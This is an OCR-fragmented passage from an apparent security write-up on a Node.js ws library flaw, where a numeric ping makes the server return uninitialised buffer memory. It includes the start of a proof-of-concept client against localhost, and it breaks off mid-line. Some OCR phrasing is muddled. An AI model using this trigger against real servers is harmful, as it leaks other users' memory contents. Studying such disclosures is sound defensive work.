
var
x
=
new
Buffer
(
'100'
)
;
This would allocate 100 bytes of memory in the
first example and just 3 bytes with
as
100
value in the second example. So when the
server would receive a ping message of
1000
it would allocate 1000 bytes on the server and
returned non-zeroed buffer to the client instead
of the actual
message.
100
var
ws
=
require
(
'ws'
)
var
server
=
new
ws
.
Server
(
{
port
: 
9000
}
)
var
client
=
new
ws
(
'ws://localhost:9000'
)
client
.
on
(
'open'
,
function
(
)
{
console
.
log
(
'open'
)
client
.
ping
(
50
)
// this makes the server retur
client
.
on
(
'pong'
,
function
(
data
)
{